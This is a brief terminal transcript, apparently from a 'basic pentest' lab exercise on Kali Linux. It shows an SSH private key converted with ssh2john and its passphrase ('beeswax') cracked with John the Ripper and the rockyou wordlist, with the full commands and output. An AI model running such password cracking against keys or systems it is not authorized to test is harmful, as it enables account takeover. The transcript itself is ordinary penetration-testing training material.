 root@kali:~/Desktop/basic pentest# python /usr/share/john/ssh2john.py id_rsa > id_rsa.hash
root@kali:~/Desktop/basic pentest# /usr/sbin/john --wordlist=/root/Desktop/dict/rockyou.tx
ash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
beeswax          (id_rsa)
Warning: Only 1 candidate left, minimum 2 needed for performance.
1g 0:00:00:10 DONE (2019-08-24 13:45) 0.09990g/s 1432Kp/s 1432Kc/s 1432KC/s *7¡Vamos!
Session completed
root@kali:~/Desktop/basic pentest#